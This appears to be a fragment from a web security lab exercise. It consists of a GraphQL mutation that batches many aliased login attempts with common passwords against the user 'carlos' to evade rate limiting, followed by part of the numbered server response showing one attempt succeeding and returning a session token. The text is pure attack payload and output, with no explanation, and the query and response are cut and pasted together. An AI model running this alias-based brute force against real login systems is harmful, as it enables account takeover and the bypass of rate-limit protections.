 mutation {
bruteforce0:login(input:{password: "123456", username: "carlos"}) {
token
success
}
bruteforce1:login(input:{password: "password", username: "carlos"}) {
token
success
}
bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
token
success
}
bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
token
success
}
146 "token":"VE5SoJjKuE4TgBi4PByR3OBmU5tPWJnY",
147 "success":false
148 },
149 "bruteforce35":{
150 "token":"VE5SoJjKuE4TgBi4PByR3OBmU5tPWJnY",
151 "success":false
152 },
153 "bruteforce36":{
154 "token":"VE5SoJjKuE4TgBi4PByR3OBmU5tPWJnY",
155 "success":false
156 },
157 "bruteforce37":{
158 "token":"VE5SoJjKuE4TgBi4PByR3OBmU5tPWJnY",
159 "success":false
160 },
161 "bruteforce38":{
162 "token":"5QuSgY3ntYqVjlm4ErlYe1YdQyGIMP7l",
163 "success":true
164 },
165 "bruteforce39":{
166 "token":"5QuSgY3ntYqVjlm4ErlYe1YdQyGIMP7l",
167 "success":false
168 },
169 "bruteforce40":{
170 "token":"5QuSgY3ntYqVjlm4ErlYe1YdQyGIMP7l",
171 "success":false